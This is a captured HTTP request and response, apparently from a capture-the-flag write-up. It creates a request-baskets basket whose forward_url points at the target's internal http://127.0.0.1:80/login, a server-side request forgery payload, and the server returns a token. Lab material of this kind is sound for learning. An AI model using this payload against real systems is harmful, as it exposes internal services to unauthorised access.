 Request
Pretty Raw Hex
\n
1 POST /api/baskets/fuk2 HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: null
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.10.11.224:55555
10 Connection: close
11 Referer: http://10.10.11.224:55555/web
12 Content-Length: 125
13
14 {
"forward_url":"http://127.0.0.1:80/login",
"proxy_response":true,
"insecure_tls":false,
"expand_path":true,
"capacity":250
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Sat, 08 Jul 2023 19:40:38 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"aQTu21Kb88ZF922kSTvwYk9s1-iBdEymoXibPGtiA1Dc"
}